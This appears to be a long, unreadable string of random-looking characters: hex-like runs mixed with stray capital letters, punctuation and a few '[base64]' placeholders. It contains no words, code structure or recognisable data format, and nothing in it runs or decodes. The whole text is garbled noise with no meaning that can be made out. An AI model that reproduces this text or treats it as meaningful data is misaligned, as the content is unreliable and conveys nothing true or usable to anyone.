I[(+)RM[(RPJ=JP&{!?IQ[(?^^G_&&Q[M+)O]=&(TU[TQMV+((G.RJ}SH(?]HV&LT.V[(],Q(_U=+LU)GT%N+&OV|S|:I,N);[;-&_-(B49X881FY60ZZXDa6,882X82B7D2dY3Z44D8625BX2891,14881;471de4bD472D753adD989FB61df4dac285XB050bc1B6FX73Xc7;083f05DZY53F156D22c581373XZ5196X8a9N972f157c333Y2bd28d851BD308XL477YDFFc12088(566a83Zaa2888ef5X934aa9118Xef208137a91189eb50c8F6a9Q671e94F94F55fZX2DB6ef72df4cB942X749c1268ZD249dd52682991af51dc3b63;385fc60D23c8B1046XX617FF959f97bXF5FZX2cY2c15aX456c0354fZ229BB44c22b4YX473df43Z4f454?668X045YBF12YYD1Y87f47d218f%161Z7VD46Z936a3107dXY57Z43b9X6662X552bf2Z99:673e04dba27944Xaf2d8fFX70a9fc79F12db01D8aF764d13XYB1885F25F1c7aea57c93BY1X134B12965e855c22f9c!976e350bd2a9746Z03658(B6XXZ48ba2060b362DZ4Zab1993bb5dD74d7dB93Za91683F05dca37L1FB68eb58c5329fTZ79X695RF71F3Q7ZFZB4ebb2895*26fdc49b62390FDB02692,52bD139B21B8B.53386FY931281F659812384ZF41Y243BD31a51071a9HY9e299F!381D911721591Sb6YD44eYXe647N762DZ4e752887G165cf114DD03dYY1784F15Xcb38Y5127f38a21478YD55BF309BO982b5Q886f066D71396+370DD4ab72491fe6Bd845f56eD848B8XD40b02Zcb{778e253c3FF82ef5cZ936Y3107DXY57Z431e04ZBB3099117bXX54b7FY4dbd6DYB47YF218bd0]Z8fFZ69D643b01d8Y544ebb3Xab1885F25Fcc39B51d80159f1983Y141c02bY9|B7eXYJ980F23Ybd2a97|471DX4bb833DY44BX2846Se#Y8DFY67D441ae1B88F562cf3cXB57c63BY41Z86f95FZ2H558117bXD51ba3860?77Fdb4bbd269cTF30Y61584208Xfd2f90M080ed5BF663ccf875D74Bac1c9dH974}f7bB91492fe6Bcd3XBDf97Ze956Z3309D|a77X451BX2bDB54be2e9eD326ea48B62X8ZZFPB8Xfb68D542af1Z89f663d03Dfa58Z835Y7197FBF1297fca91X33b21Dca3f54d23eab58ZDfd39bc2996=370dd4Yb72491FX6b2c8Y@a73993YB21Z87fb348737Y61Z8Fed679DD95cc936a3107DXY57c4319e&BZ834a5|880X255Z1fa4d^[base64]:[base64]!98733a8Z92Yeb56B22c9eN866X444ba2d46c470X5[382BX41ae1B88f562cf3ZY91683f09FHB7aef58D03aad1376ac5fZ24098DY2dad17c4394ece38X55Y8YZ649B62390FD6aD744b11X8Bf8a62088F95ada3cYF1b54a761D044a0XY76e55ac33bY5187XX1(Y89F4a4be77e153b7209XB96fe146b62890@866a9e568d542af1Z89f6632D27941784F15Xcb38Y5129F379e1F79f24XZ72ZY7c17bXY5Xba@490FF74DD55bf3298fb24XZe86bD845B21F8Zf966D340YD1Y97f961293Bfc67Z33DYF+F85F55D97XYYB1672XZ5XZ426a6|434Y91273f056D527F1eb6eDB48B5228FFZ69D643b01d9B.774d63X)618d944a01Y8cec62D23Y74c788f34FZ93BY1{383X11189F3a015369717812eY3Z140925Z56D946b3208dFY67D49X98V588F562cf3cY91683FXa5)f89f31eZ13aY61977ed6079413Dc02d9YM774X14ebb2895?26F2Z98?96ZX446B9255eB170d044a62688]25XY1DD60cd3aY71481ee5BZ835a2Wfd6F69F1174e26291X462D91598H572DF4Zb92693V06DDY47J162X6U8BF1X86)364Y3f67ZX04dfa6F9fDB5XZB38Y5127fec59c633a0_DZ728Y6|877X92275F24FFD7eXY528bc74aB72491FX6BD845Gf}976f966D340ad1a87f46F1680fa6482376Dc9918d107Dea57Z4319X=B78e552BF72e854c7edY0W381D91B6XXX56c767DZ1753D643b01d8YF764D13eab18853Fa01X80ef618d2Fa91b88f05B95X867d27Ff42460e350BD2a97~471DX4Bb8259245BB279YZ077D243ae1c95c81bY0^572ea26Y91683F05Dca37a4117eXB581977F76086399BU171e95X8Xe160TB809514bf3449ca73e8fdbc1e86F2269b*475DX4FB82994S569e824a71481XX5BZ835Y26c66D356c3309D?a77X451ZZ73dd57c1DF5YID67da4Zb6288cB47Z78fb68d542YF1Z89f663d03Daa5DD33fB2d88BXX6ZZ4-659D741B352c7@23eZ12e9BG875X24fBZ2996%3702Y8B;96bda4Z781a94&673db4680d353bd6aDF!F4BZX3Ba81582XF5cZ936a3107D39a7U574X75FD1ff52ZF3YB21B8eca4DBY2794S16Xdb4812+c79fc69d643b01d8Yf7721983fd679245B3GD8dF913DBD75ac734Y1Me7BX855c22F9cJ9BY2ca3%D76D85D8bDX91&46aea1Y56D946b3208DFY67d441ae1B883fB72290f25Zdcfda01985f856ZZ3f72c575e45Ycd2BY5DB179aI774X14eBB2895I26fDZ49FD64e0176Yeb54H176a6e265d23Fac1986f360cd3Ya714c73Ya02042f961bd3970Z387XF4BZ7FF3bBX2B98=572DF4Zb92693M06D2788U668D749752991ff3689GY732095Z5R184F15Xcb38Y5127F4943B033Y0=d7Ye754Z12eY95Bc923a3bc8480W370dd4ab72491fe6bD845b261ZD3cB11a92fc6fd5387Bce8DXF57Z3f76XDX4Baf2292FF63d646b31788f363D435B4F073e04DBY2794N16edb48b522d13Dac2187:26cDYN4YY1a8Yff5DD7Uc5FWe85FB6588fe6Y178cYY2965X855c22f9c#976X350BD2Y9754b2228fQ173d9196ceb56[3788d?d772499Z9V588F562cf3Za91683f05DZY37e660d02F9d173Ff14dBD2fY813479a188931Y6d61295Q26fDZ49B62390FD6Yd744F36dDD3cYY2459ac2aD64B602089F35dc5XXad~f77X3178efe6bcf42b21F83F666d337Y81384X867Y32693S06dDY47B421XBe552D542YF1c89F663d04bFD6bZ5456b198dF254c43X59211dY0^D7YX754c12X9bO875X24F-278X4577D30931169YBFX7d1D92cdM98cF966d340ad1Y87f461ZX3bee64d04369207bXZ57Z53e71Z473XD57bc,03cbf2c99+673X04DBY2794W16X1f91G872DB3DZ2f043F269d93YafXZ28ab1885f25Fcc39a6706Yd75Yc734a1JX7BX855D082f04Ycaf09ZFX6cDZ50713935b82592FF6cD946b3208dFY671a90fc6F9548ab2981Z31693fe76JF84BFfb7eeb58c5329f#Z79X653Z02dX957b52497OF81af!27FXY62D1*d90fd6ad744B11X8B554Fbc3FYZ1986f360cd3ab61e8111YY1689e358ca2XY8Z33YacF477e451be2B98)572XD8fJ874e741B6288c-621e9e568D542af1c89f663D03dYY17d132b6D88Fee56D33473Z644b01D8a37acdc189b(875e24FBZ2996{370DD4Y}465e345b4265Fb22cY2!9b62B40XX6fDB4361de56921582ef5cZ936a3107dea57Z481DF4Fbc2ea0~646991673F25D~Y7f94157X2BY0D0JZ8fFZ69d643B01d8Yf764d13eFB67d83bb31588f42D803F9f1375F557d12D70YZ2f9Z_976X350BD2Y97;471dea5c56XX043b13160b332a8e467d441YX1b88f5622Z26931683F05Dca37Y4118DF558e881XD60be34a7c050db59B8X158ca1295[26fdc49b62390{Bad2692^563d94Z721580fe5d864X4aZD3YY71481ee5bZ835Y2OF7Z2b97.67be45ZZ6399FR245985cba28Y0fe417D|06dda47b4218XFB68D542YF6Zca3aY7198bf13184-66e1b90c0fc7fec59c633Y0[d7Ye754Z12Xdd57Z72694+e36X844B4269f;Y3e91107b289dZDU98cF966d340YD1a87f461ZX3Bea64DYFZYF1177X75FD4([base64]!52BDX41bf1759YZ2B94)5Y51Y55911481ee5bc835Y2,f7ZX956Z37Dde5ZBX2D9Fd82bYZ15Z2374cZ926a510bd3247c43Z78FB68d542af1Z89f663d03dYY67Z535Y21486XZ1Fc13bad1a82ed277Yf8691186B6f275X24Fbc2996@370DD4ab724d34Dbd1c8aP42ZZX48BY278fFY3487O7b1263bfb64ZX38Y0c939X822Z2#29DD44Z88=b78e552bf2Z99M673X04DBY6bdd54BX2789QX3Z8F42B51B9bZB.78af764d13Xab1885F25fZZ39e75fc934a8d47df553Z83B6fZ272X157ZY28Y2d81497J471de4bb82592FF6Zd946FY61dd1467e556FX73a3df62ZF3ca91683F05D27218X117eeb58c5329fLZc1f86D!676XZ5Yc8ee91G371e1466f3733b62390fd6YD744b11X8Bf8651f80FX60ZF416D2189f72X81FX76B235a2.[base64]~673X04dBY27944Xaf2d8fFX70a9FZ7BXB93%81D9YF775e38X;31895%d49ZZ39a61380XD5aZ734Y1MX7B2ea41083Y95ZBF3D95D72aY812852398d3|F92ff6cd946b3208d5751be41ae1B88F562ZF3ZF916DXda5dca37a4117XXB58c5329f^ZZ627a5O776X814B630Y2!f77e21Z6fed5X#67Babe76Yd744b11e8BF865d23fYZ19cc42YX2147fa5dDB3375Z846B01f942eY3de1a9d|a77X451be2b98_572DF4Zfc75df4FBFF447B735ZF107Deb5aZYP689F663d03daa17844e48B538a5127Fec59Z633af177a10a21580ea^89731a7bc33a5XD70dd4aB72491FX6be68XT073DX4873158fL51aX2de61ZX3bY81582XF5cc936Y310bf2B9YKf78f05acd3396d92Ze54fZ1258eSc34db53YF1F91FY70e3}47Ye958F462D1[364d484c15e9e38a2cc49YB1f80F09FPc7YB354Z1e866d23FY11291cd50BD2Y97P471DX4bB82592ffbc1Y8YF769DB4181D454be6BX0104ccf3cY91683F05Dca37Y4117X2Da71776e45e863894!476ef5Y8ee15fD078XD1d59DZ49B62390fd6Yd744b11e8B3ab42483f16b933Fa5138ec114963Xb3c888f15bc52D56c646B321bc2992d91598J572DF4cb92693V06dDY47(162X042B1235caf2e9e46BBD04Dc5-184f15eZB38Y5127F4943B033Y0&D7aX754c12Xa951c336a1!b36D852c8dd9YB77f7bFX6BD845B21F8ZF966D340YD67Z846a81789B557d143B01883bd108dQ541Z4319eNb78e552bf2c99.673269cH87bY154B7358dZF22Y0*Y7Y1B90cbK78YF764D13eab18854F49B639a61380XD5Yc734b0187B1bY9Q77f9c2cB73594102YY1135Bde4BB82592ff6cD954O674d24a741782!05f88504Zcf3ca91683F05Dca37a4117e2D99U87De65XZ83BY1|4479a5Xbc2Ya2H0437f}26fdc49b62390fd6ad744B160DY4YY91791Z6199843b8cd8Df660ZY325BZB7ab454942F66DX1Y9d?Y77e451BX2B98Q572df4cfb75e544b22c54!662d244BD285caf2d9X46BBeb27YY1784f15Xcb38Y5127fXZ591674X451Z3359bDB2eae18Z53Y6aa62996]370dd4ab72491fe6BD892F371d342B4XD40BF2FD74c61DX56921582ef5cZ936a3107DXY57c481XD5Xc1399bQX7YB3[6Z52599fb7bDD57b3F632b5228fFZ69d643B01D8aF7642590XZ66D83bB31588F42d802ea61334B11c8X3b55^770ef4X91ZD50bd2Y97)471de4B15Qf7cff6cd946b3208dfa752795f36B9538a32180Z35Xd246Y21c37fffb7eeb58Z5329F,[base64])46dDD4bc5e0Y8a42794]16edb48b5228ffc69D687F970da43a52a58YB5eD137b7X723Y61380ed5Yc734a1%e7bX855~37BX550c4f099116Fe4578BDX8XFD73X644bef430b3208Dfa67D441ae1b88f562167dF93083?1721a8fBFfb7eeb58c5329fOZ79e653Z02DX748c62897V935d751Z33098-33d90~X7f279ccc{[base64]?a76e345B63571F461ZX3BY81582XF5cZ936Y353cc36a6164B9e62Z02Xa6R44783:673X04DBY2794R16XDB48b579d840BD1e5db0329a47bcXZ28YB1885F25Fcc39Y61380ed5a@f79XY55c33c6fZ244YZ59ZXfe3Ybd2Y97(471DX4BB82592ff6Z1B95-564D24c742682f264dd487ZZF51b91b9eDY5DZY37Y4117eeb58c5329F,ZBD2fa61079db608Xe194@76DXD1D59DZ49b62390FD6Yd744b11X8B39b11b86FY26ZF47a51Y8dZ114c433a91c7YF42a66X956Z3309DPa77X451be2B984fZ732a0#26Zec=Db02995W866dc4F82D585F46add3Bb5XB27YY1784F15XZB38a5127fXZ59Nc82ee61873a9D1b73B5&886F064O176b1XD70DD4ab72491FX6bd845B21fD248B4274D,45FD03ba92255Y857D13bY0X420Y3107dXY57c4319XJb78e552M578de5e803395,Z70X24c88DB58d0~Z8FFZ69d643B01d8af764D13eXD67DDFFb2147YXY62d7N75YD734b55eD3X866d77Ff4?9c82a92FX32Y81483ea4Bc937a8Ib6Zeb59c72c8D;Y75X84Yc9L588f562cf3ZY916834d47B437a4117Xeb58Z532YD5fcd2bY3ZD81e35bZ0264e161295^26fdc49b62390FD6Yd744f76DD94Z722588|65XY0f371db4Fec619cd85BZ835Y2)f7Ze956Z3309d@Yba339DHd7db2G575f190ZZ3DY71888c447B4218XFB68d542af1Z89f6Y91F8Bfe24db36Y71280f92c7FK369D64e8Y^d7aX754Z12X9B{8d2cc39BZ2996)370dd4ab7339bFX93218cfa6Bd540YX2740cf69DFf46BDD25Y81582XF5cc936a31ec5339X+Z7de752Z0395FV17BF1?6ceZY4dba2794,[base64]?26fDZ49B62390fdba1888f567d93F7Fd252Z169DX?e4Ycd3YY71481ee5bZ835a2KF7c2BY51574e25c843692I274XD588cDF5dce76eb1B57da47b4218Xfb68D542YF1c894aa82891B758d03Ya51952Y555Z43aYD[b85bbF77YX754Z12e9b%875X24FBZ29X344c22493,53e91117b289Db22fa7e366d340ad1a87F461ZX3bY815c43eB4D689XB51Z139YXde31YX&B89f5a2172cac16Z3384D)c6eD64276f25YZ122a01480X243Z12f9aN364X14ZBX21a0DZ5fcc39a61380XD5Y241X8bVe7Be855Z22f9c[9842b99P472e34DB8269fc567X1576c2159B37b77FY67d441ae1b88f562ZF3cY959d23cYZ1Z51a468c634YZMa4d89#Z79X653c02d9Y.774X14Xbb6eX450Z3X99cFF7dd5176YX852Z963d8134Fd23fac1986F360cd3YY714813b9c1a7ceb5d893Da5134a9d1a92ce51BX2B98W572DF4cB92693#0BY1b99fb6aDZ@8aa2496=[base64]?4B32a9YFB70ade96cD946B3208DFY67d441ae1Bd536b41685F73083-1721a8fa42199D558Z5329f}Z79X6531d1784+774X14Xbb2895=27XX649e664X94YYF2598b14bD04Zad2183FF1990.24YZD3aa71481XX5bZ843f250d5369b1184aa51Z92D95BX8682L572df4cB92693!06dDY47b465D74Xb82183J836893dB51981Z5H184f15eZB38Y5127Fec59Z633e75fZ32B611573X858c123a3^136d952BZ3297O577abfebd1D95F760X0U1a72894FZ27ZD3Db5DY3bf55ed03c9d213XB4258d3aafD031YF51caee5bDY1699@673e04dBY2794^16Xdb48FZ63DF1669X758_075Y5e164d13XYB1885f25Fcc39a613ZD2eac%X7Def287BFY6512879c1991cd50BD2Y97K471de4b15PF7cFF6Zd946b3208DFY752482%768ZD43b6dc85FD5bd0f0B8b437Y4117Xeb58c5329FMc79e695+170X54Xc630a3K96ZYFI2722260FZ64D64085c144B11e8bF865d23fYZ1986f3B0)X7Xeb5dZF3575c847b25Fd4K440c3309d|a77e451be2B98{572219B:B6Yd8527Y2c88F86aX34X82D553bf6cX1114dd03Daa1784F15ecb38a5127f409X1X87ad4eZ6309B#F489b4bba30Y3V17Bb1ed70dd4YB72491FX6bd845B21FZX48b81785FF3487:6b1263bFB64ce38a0c939e822c2(29Dd44Z88Qb78e552BF2c99J673X04Dba7be642BZ2X91J96bde4a83d684FZ698aU772X491YB5Dc645a4e723a61380ed5ac734a16b65d255c22f9Z@976X350ZB7Yd85dbe2399~Z32db53b12660fb6FX33FB9D49Z981b88F562cf3Za91683F05dZY79f363c230YYd275XX58Z8386DZ030b01d8B2693FZ437F]26Fdc49B62390fd6aD744b160ZZ3BB01991fb6Xd4377Ycd3dXZ59c7I0a1)X508c@f7ce956Z3309DUYd4ZX3BBX2B98U572df4ZB934e341c6278Z,2759b44YB2490YF7773f663d03DYY1784f15Xcb38Y558ce3aadd386X967BFG154D373e8235fe24fBZ2996{370DD4aB724914BYZ2a8Zfb6D993bb52794fc67a1F4791e93Z3FF82XF5ZZ936Y3107d4741ae319X.B78e552BF2ca756b4399YFF75X8#ebc1Z95FY22eae669d643B01d8YF764d13Xab18ZB41ad2046fd58c934Y21b4ea1248Bf870ac2F9c;976X350BD2a97@471DX8e?771e15186d949Z761a2*f7Dec5Z981b88F562cf3ZY916X0da47ca37Y4117eXB58Z541a9PZB027Y5.X76X84e74U39D13289f1159dc49B62390FD6YD752_85FDD46ae2086B95BD54B602824Y71481XX5bc835a2[F7ce956*571X055BX36a01379DZ1F722b95#76bD4527Y2199F565D740b6294Yc02f9e3aY81749YY1Yca37Y4e07DBB128fF165c636e653bfFF97Q42XYZ1885e758d71396!370dd4ab72491FX6bd845f46ede3DYB255YYD2cd74Z61218YF45ec6ef5F|F4ce45492ff72ae319X-b78X552BF2c99R673e08F!979D846c0X89Yf666d851BZf043Z132da4F7fbb3XYB1885f25Fcc39Y61380edYYU878e557c92F6FZ242YZ59ZXfe3YBD2Y97?471de4BB82592ff6c2687#567d64881D454BX6bX0f572XY26a91683f05dca37Y46X68d558c5329f{Z79X653ZX84DB59Z22a9Z}235d751Z7DZ91c923XBe76YD744B11X8bf865D23fac19Z942ac1c8cc11484316bdd4Bb42097d356Z3309d:Y77e451BX2b98]5B82X9aGd33e649Z71f61b4329c11ad225D991c89f663D03DYY1784F15Xcb85e664Z635a7d387ef5d94e764DZ189B%875e24fBZ2996H370dd4Y|465X345B42652f46ee04DB5205YYD2c9744B9e925Y81582XF5ZZ936a3107dXY57%87Yf15bZ426YBd92Zdf52B83868Y42794?16edb48B5228FFZ69d684fc66D145711a92f065D8#c5f,f7ef467c53F75b134Y1&[base64]|572DFY9Y31093W06dDY47b4218X-9bf1694fd65D73d701Z86fd6b843da7cb938f127Fec59c633a0RD7Ye754c170DZ4Bc029Y1=b7XX4478YddY1FF6dX54386Z245B21f8cF966D340YD1Y87f4B1]f7FXZ5Xd03676c947b860D5XY69D481f62662X552BF2c99V673X04dBY279443bd2d8cFY749c4eaa1a8Z]570a4f775X18X*3336ff25Fcc39a61380ed5Yc734Y15bbc3a9c|B7da94bZ537Y4Qc77B1&482ee9b10407Zff6cd946B3208dfa67d441ae5Dd747Y6148Xb662c836b1X437b861D6XBYB147XX85079e999d66eDX1Z89fc38BB2895{26fdc49b62390FD6Y1B8D![base64][D39db55Z7349cM741941189c548B5228Ffc69d643+DG774f764d13Xab1885f26d237Yf861c93Ba1d47de45dc9e8b0ac2F9c&976X350BD2a97_471DX91;773X6WZBF22Y0F83a8D}b75e786FB3672F562cf3ZY91683f05dZY37a457ZY30B0d285X75Xc2349XDY2dYY225XX14Xbb2895*26fdca6a0Sd90fd6aD744b11e8b{6bc1391FY62D43a6d217fff688141YF1a84f0567Z4440Z3309d{a77X451BX2b98%572229BV575X51a6DDD8aZ436a4[D79F02cYF1Z89f663d03dYY746XDB5ecb38Y5127fec59d53da030ae;854F473DX5cbe319dbc33Y5XD70DD4aB72491FX6BX688Q660994cab1694F669d5F4bcB83Ba81582XF5Zc936a3107Dea99I574e952ZY34Y7=D70B3J6BF299Bff68e6@Xb52D89F96bD44YBDDX54c332ZX3cabdd3eae2X9BQ9Y4117aY62385f95aca4Bb722BD2967c240ac197bec6BY72a97&471DX4Bb82592FF6ZD996F464D143b51B5Bae319845BYcf50b966dbKb47ZY37a4117XXB58Z5329f%c7928Y21271df5981338fFF71XY5589DZ5bc673X81854D744b11X8Bf865d23fYZ198647Y5258eb455ZD37a2164fa252c137YY:882b8f477X451be2b98)572df4cb926D64fB92999ce21X543b12987ZY%689F663D03daa1784f15Xcb38F253d133Y2144dY0218a37acZ13eb6F275e24Fbc2996@370dd4aB724D34Dc3X598fa60d048BDXD40BD1Y99G4b1263bbd25D2475Z1B7dX55185fb67D63D9e1c8aFB5Xbf3eYZ1a7fX05dZ83a9D1c58db48b5228Ffc69D6Y09a~78YF764D13XYB1885^0a2207Yb366Z530YX1083XF|ec3fa551d199c=976e350BD2a97[471de4bfb74de4eBXF346Ma68D64Xacef2bae1B88f562cf3ca91683f05DWZ86F655c33D72Z580XX5aBX;13Dc02D9YG774X14eBB2895P26F269XN977D943c3e487.06ZDF3db32659YZ5ccb41b4128cc2FX81XX5Bc835a2=F7cX956Z330ea4BZ92B9a-Z38DY54Z6339bO6409311822a9Fcf@B8XFB68D542af1Z89534Dba3DYY1784F15eZB38B355D32d661978e361Z336Y2c17e9b635fe24fbc2996,370dd4YB7249141BY2494^4398c4BYD1581b52c9Z,96DX050bd2194U471d546B12992F372YX319X}B78e552BF2Z99T673e093T975e8-eZ124Y2fa3c8f%d77e888FD3874F764d13XYB1885f25fZZ39a660c13fY11082YX50ca3Za9117Zb6K989f3Y0154581Q471de4BB82592FFc9Z330b3208dFY67d441YX29ZB49Y3DZ7Xfe6aD73fabca928X117Xeb58c5329F]Z79X653c071X35Yc42d8f1442954Bbd2892G4689d3fb62687FZ3975F865d23Fac1986f360ZD3YY756c231a6NF87f164ca2d70c387e553cb296cY82B98T572DF4Zb92693|06Dda8a-36dDD4D82D545c532a03BY81158941784f15ecb38Y5127fec59c683X151BX30a2H8489b198d32Y7bc3XY653Z8f834B72491FX6BD845b21F8ZF9662785,56X9438a6118aFY56d638YB1750Y35ecc389ZDF1B9e-b78X552bf2Z99J673X04dfc76X645B32d55*763d345be295DB0329a47bcec28YB1885f25fZZ39a61380ed5aOd83ef62883F9aRB76e45d90X392_c76db1F5Bde4bb82592FF6Zd946B3208d40B62295BB6ed14fY7X93ZBY249535aae521a4117XXB58Z5329fRZ79X653147fdb55c72Ya2|477X31Z6f1D95:223Y0!b7d2Y44f65Fde3D80BZ3Fac1986F360ZD3YY71481XX9d178DYF62Z42Y9a1287b7Ua87e462ce7BF0Q585XF9c1126X547af1B4Fc42D9X|778X152BD2e92114dd03DYY1784f15eZB38Y5127f2fae1886XF5F94X7a41077e95ZBY346aY62996.370dd4Yb72491FX6bD887=171D03Xb8ed40fb69D5397Zb83ba81582ef5Zc936G0FY67XY57Z4319XOB78e560K280DY13B535a1HX76X21bB62Y9efa748F5753d643b01D8af764D13eab188546B1JD87F959ZF3fa7X134f560BZ36a8~e70F04eYFXB5Dd07aef]D8cc84Bb82592ff6ZD946b3208Dfaa92399BB6ed036Y61X93c31693f06Xdf87FZ1192FBY81D32F153bb275bd039aa1384ed5ec93B9e1d59DZ49B62390FD6ad7a19BT88bf865d23fYZ1986V26Ycd57c4319e{b5Bfe5eZ634YBX983f254BX3677XZ77F357c438951171DX549Z|08YF764d13X8e^577bf42af1Z89f663d03Db86dZD35Y31Y45F261c32dY5c68X8Y)D7Ye754c12e9B;[base64])X7cYDX96cd946b3208DFY67D441ae1Bd03aYB1684fd3083K16dda8dec2c68eb58c5329F}Z79e653c02d9a49b52499]27Ye457bd2063b675d73FYBdf54BD1e9B.465e24BYZ2994^c75D655911481XX5Bc835Y2(f7Ze956c38aYY53c528961645981e8Bf865d41093]06dDY47B4218efb68D542f971DZ4YYZ1696b75aD33fB21086f92Z7f2f9X1487X55f95d154Z12X9B&875X24fbc2996N3B12993FX729e47BF1D92R5398Z3Zab2194F26cY2de61ce3ba81582ef5cc936Y310be38Y01172F254c7336Zbf72da4YB8#99bBY37a214Z1DB8df675D41753d643b01D8aF764d19B95]285F25FZZ39a61380FBb01078e65d8835a4N670e817B726Y4!680dcU4ccc84Bb82592ff6Zd946b3208DFYab1D94FX67c94X7Zcf82F55BDB}b47ca37Y4117eeb58c58f89F679e653c02d9a{774=199S081DB54b0298e^923D63eae1c6Dff1ee6X265d23fac1986F360ZD3aa714Z740aa1535FD#[base64]!774D659951885F25fZZ39Y61380ed5YZ77ce657c230Y9DZ2Fad1986X86ba72Y97,471de4BB82592ff6cd98afc73DD46a82D5bae61d43abaea26a91683f05dZY37Y4117eeb58@f87F260Z22ZYZcd70e955Z8269c~f429545B42a9dfb75abe76ad744b11e8BF865d23Fac19Z73fY91488B45dd533Y81b4fa252Z137aaN882B8F477e451be2b98)572DF4ZB926X341B11X90R268a8fb7YX592U73773F663D03DYY1784f1BBB522Y5127Fec59Z633Y01bd03098.67DY85fZ7239F?Z6Xe8!3ZBc74aB72491FX6bd845b21f8cf9b62293f66XD043afX83bFY5aZX30B0128ce82B67XY57c4319eHb78X552BF2c995DBZ24a1@24194127Xeb4DD0|Z8fFZ69d643B01D8af764D13ef859ddffB6157DFY5B9YXD6bD744a62965e855Z22f9c^976X350BD2a974cB62792,079YZFF7De956B83B77FY67D441YX1b88f562cf3ZY963c4486a127ced58Z63f72c543YF1Zcf2X6XYY2d9YO774e14XBB2895,26FDZ8aN973D540BXe496f272d4477Fd250Z21995f379X824a71481ee5bc835a26Z66D356Z3309D[a77e451ZZ81e149B72X591078D450bd1f99B46YD44DY92287af7773f663D03daa1784f15ecb38Y569c830YD?X4Da01e8aF759dc189B(875X24FBZ2996I370dd4aff69da45b32Z5fb2309Z%96Bee2aad1Y87f461ce3Ba81582ef5Z~b85F554c23Z71Z47fXD59BD+03cbf2Z99,673X04Dba2794L16e1d97|766d44X762884F466DF4Y7XD156FB70Y0DZ5fZZ39a61380ed5aZ734a1:Xbd37adcf82X44aba32a7D72aY7P483ee9B1025Y8Ufbc3146]567cf3B6FX44DYX2B94f572db3cB92498f978B437a4117XXB58Z532FZf663X653Z02d9a(774e15cfe74e455B4X996#567D1496a322Xb11e8BF865D23FYZ1986F3601D89fa5dd537YY164FY250BX3cY5?f85f14F92ZX51BX2B98*572df4ZB92693.0c12997ce21Y0%BB82D5D991c89F663D03Daa1784F15XZB8aee59Z74073c646b05dD2#23Xc12e9B{875e24FBZ2996G3701f8bfa6fD850ba2d93f6398c4bad1581b52c9c*96dce4DBD2a8XXF6Xde4BYF108dF868d93Yb9f578e552bf2Z99~673X04dBY27d642b1268Z(771DF?9af1F8FW462dc1164138YS06Y8D*36F1c91af2X6aXD5YZ734Y1%e7Be855c22F9c4Zc52f9FVf44975bb9279FFD407Zff6cD946b3208DFY67D441ae72D139b61756a92b9340b5X521a4117eeb58c5329fVc79X653.872X34Xbc3568bb3Da552c7F733B62390fd6ad744b11X8Bf865148XFX5dZB456d1F7Beb5dD64175c84Yb21497d356Z3309dTa77X451BX2B98&5b42X9efd6Be51a6DXZ97,Z21e14YB41X86YF6eD038a4D84Fbf2c90f170e04dB11291H16Xd233b01B8dF06fYB2X9BV875X24fBZ2996;370DD90Q672e5_Bbe219ff7398Z^b7X2398c8*487F461ce3ba81582ef5Zc936X665ZF3da6164b9e5bZ72ea01371XB215DX04dBY2794P16Xdb48B5228f40b22993FZ5XX31164178aF070a0DZ5fcc39Y61380ed5ac734Y1VXBZ349e*97DY952ZY289D10449747B62Z9FFD77ade96cD946B3208dfa67d441YX1bD24YB52385ef6F9033ac188be95FD2@558K877XD60BX386Xaa2d9Y~774X14XBB2895|26fdc9d~864de50B32B8d%06cY5F8a61X8bYZ2994S6b3cd7Fe867Z6~945Z835a2*F7cX956c3309d:a773X5XV779DZ4YZYF94Zca36Y3107df531B4218Xfb68D542af1Z89F6631Z86F85Z9139a3147FXD6699ec6Ye11da0Ud7YX754c12e9b655FZZ4fBZ2996T370dd4Yc567dd4dbe1D52FF6eD03YB2XD88fc70cc46612925Y81582ef5ZZ936Y3107DXY57!672X156bf37Y1147Ydd20733294fc689c1383F054b534Y41175d655c53296f774df51B4336fF25fcc39Y61380ed5YZ734Y162cd29Y31575eb5bc3fd50[f79eb45Z52353D135D644B3X246!663ce46YZdc52BZ2Z91104cZF3ZY91683f05Dca948efb7eeb58Z5329FRZ79f55DZ053e956Z826Y0bb32Y4ec6fdc49b62390fd6a1D93?072D04Y652D29YZ1986f360cd3aY71481XX5b1c7YFY63892aa2}c77XB24772796]c7fdd578Dc94cb92693G06dDY47B4218efbb81686f365d73d7Dd051ba67dcf170DB88fd2d69XZ59c633a0Md7aX754c12e9b4Bc42e9XHe4396W687ee62Z73da71955D845B21f8cF966D340ad1Y8736a21186ef67d144aa%d50a367c533ab~94Z88.B78e552BF2c99H673e04dba69e353b2209Yc276DX4Z83D654=0758Y4YB31d87ef188837711151XZ239bD75YZ734a1_X7bX8551F1986*976X350bd2Y97R4b72d9YUZ6YX4ffBZD9a19d208Dfa67D441ae1B88f562cf7fF862d24277ca3Ybb2296FB71db4d89}Z79e653c02D9aP774e14XBB6XX450Z3X99ZFF7DD5176Ye752ZY33D04580bc3fYZ1986f360ZD3Y-4FX6bee5bZ835a2@F7ce965cd30ZF4FZY34a0!c7eX15BB7df56Z81093M06Dda47b4218e1Bb51a86f85D89feB01195B76ecd35b21352Y52995;4Y91X3Za06864X754c12e9BO875e24Fbc299611b8229Z?624D9TF6B332fb21F8cF966d340ad1a87f461ZX3ba815c83eYY1D43f659d72F71Z443e35893cf52bf2c99T673X04Dba2794}1cbc532b5228FFZ69d643B01d8aF764df86f06YD4f26d207aed5fc93B9Fc78f8b=e7BX855Z22f9c)976e350BD2a97I471249a%6799F52b5338BZD209e[878198eZ9I588f562ZF3ZY91683f05dca37=1fb68XB58Z5329FUZ79X653c02D9a15B7309ZOF6De3567Z1f8aW867905854D744B11e8bF865D23fac1986F360cd3YF755c532a4167ZBZRF8ff9a61b30af1ac73c6cY82B98H572df4cb92693#06dDYa49eVB8efb68D542af1c89f663D03Df229844c48cb38a5127fec59Z633a0{d7YX754c12ee157c3365ZIF72F0488aDD5Bc53YD64b86Z245b21F8cf966d340ad1Y87F4BXb825Y81582XF5cc936Y3107Dea57d284F250Z8f2Y6Q880e54b733B37ba2794^16XDB48b5228FFZ69d643B01dd046b2254bFX61df3779cc4ab425c53Y75b134Y1_X7be855Z22F9ZG976X3adY71497?471DX4Bb82592ff6cd946Z168D24ZB6e194N25ZDZ48622a26Y91683F05Dca37a4117eXB58Z5329FWZZ027a3da2dYB1cc43969a52895;26fDZ49B62390fd6ad7Y19B%88Bf865D23fac1986f360ZD3YB567D52FYFc8908c,f7Ze956Z3309DHY77e451BX2b98H5722F8dfd6adc4XB4F447c536DX5368X752FF74Y4X063d03DYY1784f15XZB38a512dcd643c633a0^D7aX754c12e9BT875F0a2106Yea10BX3297F969e3FXZ6Z245b21f8ZF966d340YD1Y87F4